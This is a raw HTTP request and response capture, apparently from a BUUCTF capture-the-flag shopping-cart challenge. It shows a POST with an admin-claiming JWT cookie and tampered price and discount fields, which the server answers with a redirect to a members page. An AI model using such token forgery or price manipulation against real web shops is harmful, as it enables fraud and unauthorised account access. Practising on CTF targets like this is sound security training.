 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /shopcar HTTP/1.1
2 Host: 7f720ef7-cfe1-49e8-a46d-3c6aae8f2c38.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://7f720ef7-cfe1-49e8-a46d-3c6aae8f2c38.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://7f720ef7-cfe1-49e8-a46d-3c6aae8f2c38.node4.buuoj.cn:81/shopcar
2 Cookie: UM_distinctid=17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77;
_xsrf=2|0ee3f40b|a6749cbefb2a94a35e45ca5719f4a31d|1649753084; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3iv
RK4j54jlaXv-1JjQynjo; commodity_id=
"2|1:0|10:1649753305|12:commodity_id|8:MTYyNA==|ec60c9627839feb722584c4b478bdf3033e4a0e5
0982e50b4f94229f6b8f7bab"
3 Upgrade-Insecure-Requests: 1
4
5 _xsrf=2%7C5bc250a1%7Cf3553814ae0b30090b646efd4cd507b7%7C1649753084&id=1624&price=0&
discount=0.00000000001
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 12 Apr 2022 08:53:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9